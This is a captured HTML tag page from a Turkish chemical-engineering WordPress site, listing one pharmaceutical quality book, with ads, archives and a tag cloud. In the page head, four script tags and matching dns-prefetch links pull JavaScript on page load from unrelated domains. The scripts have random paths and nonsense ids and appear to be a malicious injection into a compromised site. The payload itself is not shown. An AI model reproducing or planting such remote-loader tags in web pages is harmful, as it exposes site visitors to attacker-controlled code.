

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.kimmuh.com/tag/kalite-kontol
body_size: 33948
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-9" />
<title>  Kalite Kontol - Kimmuh.com</title>
<meta name="robots" content="index,follow" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="stylesheet" href="http://www.kimmuh.com/wp-content/themes/StudioPress-tr/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Kimmuh.com RSS Feed" href="/feed/rss/" />
<link rel="pingback" href="http://www.kimmuh.com/xmlrpc.php" />
<link rel="icon" type="image/x-ico" href="http://www.kimmuh.com/wp-content/themes/StudioPress-tr/images/favicon.ico" />
<link rel="alternate" hreflang="tr" href="http://www.kimmuh.com/tag/kalite-kontol" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel="alternate" type="application/rss+xml" title="Kimmuh.com &raquo; Kalite Kontol etiket akışı" href="http://www.kimmuh.com/tag/kalite-kontol/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.kimmuh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.kimmuh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='http://www.kimmuh.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<link rel="https://api.w.org/" href="http://www.kimmuh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.kimmuh.com/wp-json/wp/v2/tags/253" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.kimmuh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />



</head>

<body>

<div id="wrapper">

<div id="header">
<div class="topright">
<form method="get" id="searchform" action="http://www.kimmuh.com/">
<div>
<input type="text" value="" name="s" id="searchbox" />
<input type="submit" id="searchbutton" value="" />
</div>
</form></div> 
</div> <!-- Closes Header -->

<div class="cleared"></div>
<div id="underheader">
<div id="toprss"><a href="/feed/rss/">
<img src="http://www.kimmuh.com/wp-content/themes/StudioPress-tr/images/grabrss.gif" alt="grab our rss feed" border="0"></img></a></div>


<h1 class="sitename"><a href="http://www.kimmuh.com">Kimmuh.com</a></h1>
<h2 class="sitedesc">Kimya Mühendisliği</h2>

</div><!-- Closes underHeader -->



<div id="nav">
<ul>
<li><a href='http://www.kimmuh.com' title='home'><span>Anasayfa</span></a></li><li><a href="http://www.kimmuh.com/periyodik-tablo" title="Periyodik Tablo"><span>Periyodik Tablo</span></a></li><li><a href="http://www.kimmuh.com/atom-2" title="Atom"><span>Atom</span></a></li></ul>

<div class="cleared"></div>
</div> <!-- Closes Nav -->



<div class="topcurvewhite"></div>
<div id="main">
<div id="contentwrapper"><div id="content">

<div class="adsense_top"><div align="center">
 <script type="text/javascript"><!--
google_ad_client = "pub-4408001901826930";
/* 336x280, olusturulma 18.04.2008 */
google_ad_slot = "3731171073";
google_ad_width = 336;
google_ad_height = 280;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
<!-- Insert your adsense code for a 468x60 banner right under here -->




</div>



<h2 class="pageTitle">Kalite Kontol ile etiketlenmiş yazılar</h2>


<div class="post">
<h2 class="postTitle"><a href="http://www.kimmuh.com/kitaplar/quality-pharmaceutical-engineering-series-volume-2.html">Quality (Pharmaceutical Engineering Series), Volume 2</a></h2>
<div class="postMeta">
<span class="date">Eyl.04, 2008</span> ,Kategori:
<span class="filed"><a href="http://www.kimmuh.com/konular/kitaplar" rel="category tag">Kitaplar</a></span>
</div>
<div class="postContent"><p>The Pharmaceutical Engineering Series is a comprehensive reference for the pharmaceutical professional covering all aspects from quality, documentation and validation through manufacturing processes to facility design and management. In &#8216;Quality&#8217;, Dr Kate McCormick provides the reader with comprehensive coverage of this vital subject, including the quality life cycle, management and cost of quality, GMP, auditing [&hellip;]</p>
</div>
<p class="comments"><span><span class="screen-reader-text">Quality (Pharmaceutical Engineering Series), Volume 2 için</span> yorumlar kapalı</span></p>
</div> <!-- Closes Post -->



<div class='wp-pagenavi' role='navigation'>
<span class='pages'>Sayfa 1 / 1</span><span aria-current='page' class='current'>1</span>
</div>  
<div class="cleared"></div>


</div></div> <!-- Closes Content -->

﻿<div id="allsidebars">

<div class="sidebarswrapper"><div class="sidebars">

<div id='welcome'>
</div>
<div class="sidebarsbottom"></div>
</div> <!-- Closes Sidebars -->
</div> <!-- Closes SidebarsWrapper -->



<div class="sidebarsB">

<div class="adsense_sidebar"><!-- Insert your adsense code for a 336x280 rectangle right under here -->
<script type="text/javascript"><!--
google_ad_client = "pub-4408001901826930";
/* 336x280, olusturulma 18.04.2008 */
google_ad_slot = "3731171073";
google_ad_width = 336;
google_ad_height = 280;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

</div>


<div class="sidebar1">
<ul>

<li>
<h2>Kategoriler</h2>
<ul>
  	<li class="cat-item cat-item-3"><a href="http://www.kimmuh.com/konular/dokuman">Döküman</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.kimmuh.com/konular/genel">Genel</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.kimmuh.com/konular/kitaplar">Kitaplar</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.kimmuh.com/konular/programlar">Programlar</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://www.kimmuh.com/konular/video">Video</a>
</li>
</ul>
</li>




<li>
<h2>Reklam</h2>
<!-- Insert your adsense code for a 160x600 banner right under here -->
<script type="text/javascript"><!--
google_ad_client = "pub-4408001901826930";
/* 160x600, olusturulma 18.04.2008 */
google_ad_slot = "9245068705";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></li>

<li>
<h2>Dil</h2>
</li>
</ul>

</div> <!-- Closes Sidebar1 -->

<div class="sidebar2">

<ul>

<li>
<h2>Baglantilar</h2>
<ul>
  <li><a href="http://www.kimyaportal.com/" title=" (Son güncellenme 01 January 1970 02:00)" target="_blank">Kimyaportal &#8211; Kimya Firmaları</a></li>
</ul>
</li>

<li>
<h2>Arsiv</h2>
<ul>
  	<li><a href='http://www.kimmuh.com/2015/02'>Şubat 2015</a></li>
	<li><a href='http://www.kimmuh.com/2014/11'>Kasım 2014</a></li>
	<li><a href='http://www.kimmuh.com/2013/04'>Nisan 2013</a></li>
	<li><a href='http://www.kimmuh.com/2013/03'>Mart 2013</a></li>
	<li><a href='http://www.kimmuh.com/2013/02'>Şubat 2013</a></li>
	<li><a href='http://www.kimmuh.com/2013/01'>Ocak 2013</a></li>
	<li><a href='http://www.kimmuh.com/2012/12'>Aralık 2012</a></li>
	<li><a href='http://www.kimmuh.com/2012/11'>Kasım 2012</a></li>
	<li><a href='http://www.kimmuh.com/2012/01'>Ocak 2012</a></li>
	<li><a href='http://www.kimmuh.com/2011/12'>Aralık 2011</a></li>
	<li><a href='http://www.kimmuh.com/2011/08'>Ağustos 2011</a></li>
	<li><a href='http://www.kimmuh.com/2010/11'>Kasım 2010</a></li>
	<li><a href='http://www.kimmuh.com/2010/10'>Ekim 2010</a></li>
	<li><a href='http://www.kimmuh.com/2010/06'>Haziran 2010</a></li>
	<li><a href='http://www.kimmuh.com/2010/02'>Şubat 2010</a></li>
	<li><a href='http://www.kimmuh.com/2010/01'>Ocak 2010</a></li>
	<li><a href='http://www.kimmuh.com/2009/12'>Aralık 2009</a></li>
	<li><a href='http://www.kimmuh.com/2009/11'>Kasım 2009</a></li>
	<li><a href='http://www.kimmuh.com/2009/06'>Haziran 2009</a></li>
	<li><a href='http://www.kimmuh.com/2009/05'>Mayıs 2009</a></li>
	<li><a href='http://www.kimmuh.com/2009/04'>Nisan 2009</a></li>
	<li><a href='http://www.kimmuh.com/2009/03'>Mart 2009</a></li>
	<li><a href='http://www.kimmuh.com/2009/02'>Şubat 2009</a></li>
	<li><a href='http://www.kimmuh.com/2009/01'>Ocak 2009</a></li>
	<li><a href='http://www.kimmuh.com/2008/10'>Ekim 2008</a></li>
	<li><a href='http://www.kimmuh.com/2008/09'>Eylül 2008</a></li>
	<li><a href='http://www.kimmuh.com/2008/08'>Ağustos 2008</a></li>
	<li><a href='http://www.kimmuh.com/2008/06'>Haziran 2008</a></li>
	<li><a href='http://www.kimmuh.com/2008/05'>Mayıs 2008</a></li>
	<li><a href='http://www.kimmuh.com/2008/04'>Nisan 2008</a></li>
</ul>
</li>

<li>
<h2>Etiket Bulutu</h2>
<a href="http://www.kimmuh.com/tag/akiskan" class="tag-cloud-link tag-link-36 tag-link-position-1" style="font-size: 9.5342465753425pt;" aria-label="akışkan (5 öge)">akışkan</a>
<a href="http://www.kimmuh.com/tag/akiskanlar-mekanigi" class="tag-cloud-link tag-link-270 tag-link-position-2" style="font-size: 13.753424657534pt;" aria-label="akışkanlar mekaniği (9 öge)">akışkanlar mekaniği</a>
<a href="http://www.kimmuh.com/tag/applications" class="tag-cloud-link tag-link-145 tag-link-position-3" style="font-size: 12.794520547945pt;" aria-label="Applications (8 öge)">Applications</a>
<a href="http://www.kimmuh.com/tag/boru" class="tag-cloud-link tag-link-27 tag-link-position-4" style="font-size: 9.5342465753425pt;" aria-label="Boru (5 öge)">Boru</a>
<a href="http://www.kimmuh.com/tag/chemical" class="tag-cloud-link tag-link-73 tag-link-position-5" style="font-size: 17.58904109589pt;" aria-label="chemical (15 öge)">chemical</a>
<a href="http://www.kimmuh.com/tag/chemical-engineering" class="tag-cloud-link tag-link-227 tag-link-position-6" style="font-size: 9.5342465753425pt;" aria-label="Chemical Engineering (5 öge)">Chemical Engineering</a>
<a href="http://www.kimmuh.com/tag/chemistry" class="tag-cloud-link tag-link-116 tag-link-position-7" style="font-size: 15.287671232877pt;" aria-label="chemistry (11 öge)">chemistry</a>
<a href="http://www.kimmuh.com/tag/control" class="tag-cloud-link tag-link-7 tag-link-position-8" style="font-size: 8pt;" aria-label="control (4 öge)">control</a>
<a href="http://www.kimmuh.com/tag/differential" class="tag-cloud-link tag-link-98 tag-link-position-9" style="font-size: 10.876712328767pt;" aria-label="Differential (6 öge)">Differential</a>
<a href="http://www.kimmuh.com/tag/endustri" class="tag-cloud-link tag-link-286 tag-link-position-10" style="font-size: 10.876712328767pt;" aria-label="endüstri (6 öge)">endüstri</a>
<a href="http://www.kimmuh.com/tag/enerji" class="tag-cloud-link tag-link-290 tag-link-position-11" style="font-size: 10.876712328767pt;" aria-label="enerji (6 öge)">enerji</a>
<a href="http://www.kimmuh.com/tag/engineering" class="tag-cloud-link tag-link-76 tag-link-position-12" style="font-size: 21.424657534247pt;" aria-label="engineering (24 öge)">engineering</a>
<a href="http://www.kimmuh.com/tag/esanjor" class="tag-cloud-link tag-link-520 tag-link-position-13" style="font-size: 9.5342465753425pt;" aria-label="eşanjör (5 öge)">eşanjör</a>
<a href="http://www.kimmuh.com/tag/fluid" class="tag-cloud-link tag-link-93 tag-link-position-14" style="font-size: 9.5342465753425pt;" aria-label="fluid (5 öge)">fluid</a>
<a href="http://www.kimmuh.com/tag/fundamentals" class="tag-cloud-link tag-link-343 tag-link-position-15" style="font-size: 10.876712328767pt;" aria-label="Fundamentals (6 öge)">Fundamentals</a>
<a href="http://www.kimmuh.com/tag/handbook" class="tag-cloud-link tag-link-90 tag-link-position-16" style="font-size: 12.794520547945pt;" aria-label="handbook (8 öge)">handbook</a>
<a href="http://www.kimmuh.com/tag/ilac" class="tag-cloud-link tag-link-238 tag-link-position-17" style="font-size: 13.753424657534pt;" aria-label="ilaç (9 öge)">ilaç</a>
<a href="http://www.kimmuh.com/tag/industries" class="tag-cloud-link tag-link-583 tag-link-position-18" style="font-size: 9.5342465753425pt;" aria-label="Industries (5 öge)">Industries</a>
<a href="http://www.kimmuh.com/tag/kimya" class="tag-cloud-link tag-link-17 tag-link-position-19" style="font-size: 13.753424657534pt;" aria-label="Kimya (9 öge)">Kimya</a>
<a href="http://www.kimmuh.com/tag/kimya-muhendisligi" class="tag-cloud-link tag-link-229 tag-link-position-20" style="font-size: 15.86301369863pt;" aria-label="Kimya Mühendisliği (12 öge)">Kimya Mühendisliği</a>
<a href="http://www.kimmuh.com/tag/kimyasal" class="tag-cloud-link tag-link-77 tag-link-position-21" style="font-size: 18.739726027397pt;" aria-label="kimyasal (17 öge)">kimyasal</a>
<a href="http://www.kimmuh.com/tag/laboratuvar" class="tag-cloud-link tag-link-362 tag-link-position-22" style="font-size: 9.5342465753425pt;" aria-label="Laboratuvar (5 öge)">Laboratuvar</a>
<a href="http://www.kimmuh.com/tag/malzeme" class="tag-cloud-link tag-link-247 tag-link-position-23" style="font-size: 9.5342465753425pt;" aria-label="malzeme (5 öge)">malzeme</a>
